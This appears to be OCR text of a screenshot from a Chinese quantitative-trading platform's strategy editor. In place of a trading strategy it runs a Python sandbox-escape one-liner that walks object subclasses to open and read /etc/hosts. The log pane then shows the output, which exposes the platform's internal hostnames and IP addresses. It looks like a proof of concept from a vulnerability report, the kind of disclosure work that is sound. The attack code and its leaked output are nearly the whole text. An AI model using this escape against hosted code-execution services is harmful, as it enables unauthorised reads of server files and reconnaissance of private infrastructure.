 bfac3b5a04839b2554eee01fe1cf97&isNew=1&type=&f=&baseCapital=100000&startTime=2016-06-01&e.
应用 百度一下，你就知道
首页 我的策略 我的交易 策略大赛 数据
这是一个简单的策略 API文档 编辑策略 编译运行
已保存 编译运行 >> 2016-06-01 到 2016-12-31 ¥ 100000 每天
1 import os
2 print [].__class__.__base__.__subclasses__()[40]('/etc/hosts').read()
策略收益 基准收益 Alpha Beta Sharpe 最大回撤
0.00% 4.43% -0.04 0.00 0.00 0.00%
16-07-01 16-08-01 16-09-01 16-11-01 16-12-0
8月 2016 10月 2016 12月
日志 错误
2016-06-01 00:00:00 - INFO - 127.0.0.1 localhost localhost.localdomain localhost4 localhost4.loc
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
100.64.17.53 web quant. f.com quant.f sc.com
192.1.8.240 common
192.1.8.240 fin-data real-data his-data jqdata
100.64.17.52 cszx-100-64-17-52. xf.com research
100.64.17.52 research-service
127.0.0.1 services-container